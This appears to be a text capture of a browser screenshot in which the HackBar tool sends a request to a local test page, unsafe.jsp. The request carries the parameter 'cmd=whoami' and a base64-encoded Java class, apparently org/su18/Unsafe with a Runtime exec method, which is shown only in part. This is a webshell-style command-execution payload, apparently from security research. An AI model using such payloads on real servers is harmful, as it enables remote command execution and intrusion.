 localhost:8080/unsafe.jsp
f?
phoebe
Elements Console Sources Network HackBar »
Load URL
http://localhost:8080/unsafe.jsp
Split URL
方法参数
Execute
Post data Referer User Agent Cookies
Clear All
cmd=whoami&bytes=yv66vgAAADQAGgoABQAQCgARABIKABEAEwcAFAcAFQEAB
jxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBAARleGVjAQAnK
ExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7AQAKRXhjZXB0
aW9ucwcAFgEAClNvdXJjZUZpbGUBAAtVbnNhZmUuamF2YQwABgAHBwAXDAAYA
BkMAAoACwEAD29yZy9zdTE4L1Vuc2FmZQEAEGphdmEvbGFuZy9PYmplY3QBAB
NqYXZhL2lvL0lPRXhjZXB0aW9uAQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSd
class base64